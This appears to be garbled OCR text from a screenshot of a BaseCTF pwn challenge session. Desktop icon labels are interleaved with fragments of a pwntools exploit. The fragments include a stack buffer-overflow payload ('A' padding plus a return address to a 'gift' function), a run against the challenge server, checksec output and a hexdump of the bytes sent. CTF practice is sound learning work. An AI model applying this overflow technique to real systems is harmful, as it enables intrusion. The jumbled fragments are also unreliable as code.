 python exp.py
#payload = b'A' * (0x20 + 8) +p64(ret)  b"\x6b\x70\x04\x00\x00\x00\x00\x00"
# 0x00000000004007b6  gift
exp.py
pwn
Home
Documents
io.sendline(payload)
Downloads
Music
io.recv()
Pictures
Videos
io.interactive()
Trash
(base) ➜  calc vim exp.py
CDROM
(base) ➜  calc conda activate pwn
Floppy Disk
(pwn) ➜  calc python exp.py
连接成功
Ubuntu 24...
[+] Opening connection to 47.121.201.96 on port 65438: Done
[*] '/home/xaut/Desktop/calc/pwn'
BaseCTF
Arch:       amd64-64-little
RELRO:      Partial RELRO
Stack:      No canary found
NX:         NX enabled
PIE:        No PIE (0x400000)
Stripped:   No
[DEBUG] Sent 0x39 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
*
00000020  41 41 41 41  41 41 41 41  e7 08 40 00  00 00 00 00  │AAAA│AAAA│··@·│····│